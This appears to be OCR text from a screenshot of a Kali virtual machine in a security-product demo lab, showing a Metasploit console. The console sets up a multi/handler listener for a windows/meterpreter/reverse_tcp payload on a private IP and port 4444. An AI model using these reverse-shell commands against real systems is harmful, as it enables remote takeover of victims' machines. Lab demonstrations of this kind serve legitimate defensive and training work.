 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
SecOps SA (10.5)
192.168.1.119 - saesarchvr.rsademos.com - 10-5f
192.168.1.111 - sahybrid.rsademos.com - 10-5f
RSA SA 10.6
192.168.1.119-saesalog.rsademos.com-10-6b
192.168.1.111-sahybrid.rsademos.com-10-6b
ECAT 4.1 Workstation Demo - v5.0c
SecOps 6.0 Beta
ECAT Agent (Windows Server 2012)
Kali
Windows Server 2012
Shared VMs
Home
ECAT 4.1 Workstation Demo - v...
Windows Server 2012
ECAT Agent (Windows Server 2...
Kali
Applications Places Terminal Thu 18:11 1 en1
root@swsabattem2v1c: ~
File
root@swsabattem2v1c: ~
File Edit View Search Terminal Help
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/meterpreter
[-] Failed to load module: exploit/multi/meterpreter
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > run
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf exploit(handler) > set lhost 192.168.1.124
lhost => 192.168.1.124
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.124:4444
[*] Starting the payload handler...
To return to your computer, press Ctrl+Alt.
17:11
26/05/2016